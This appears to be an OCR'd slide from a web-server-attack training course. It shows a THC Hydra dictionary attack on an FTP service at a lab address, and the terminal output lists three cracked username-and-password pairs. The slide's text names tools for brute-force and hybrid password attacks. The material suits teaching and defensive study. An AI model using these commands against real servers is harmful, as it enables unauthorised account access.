 Web Server Attacks: Web Server
Password Cracking (Cont’d)
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt
ftp://10.10.10.10
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-09 01:
50:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/
p:173), ~2574 tries per task
[DATA] attacking ftp://10.10.10.10:21/
[21][ftp] host: 10.10.10.10 login: Martin password: apple
[STATUS] 4727.00 tries/min, 4727 tries in 00:01h, 36447 to do in 00:08h, 16 a
ctive
[STATUS] 4702.00 tries/min, 14106 tries in 00:03h, 27068 to do in 00:06h, 16
active
[21][ftp] host: 10.10.10.10 login: Jason password: qwerty
[21][ftp] host: 10.10.10.10 login: Shiela password: test
[STATUS] 4708.57 tries/min, 32960 tries in 00:07h, 8214 to do in 00:02h, 16 a
ctive
[STATUS] 4706.25 tries/min, 37650 tries in 00:08h, 3524 to do in 00:01h, 16 a
ctive
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 8 final worker threads did not complet
e until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-01-09 01:
59:23
https://github.com
❑ Passwords can be
cracked manually by
guessing or by
performing dictionary,
brute force, and hybrid
attacks using automated
tools such as THC Hydra,
and Ncrack
XXXXXXXX
Log in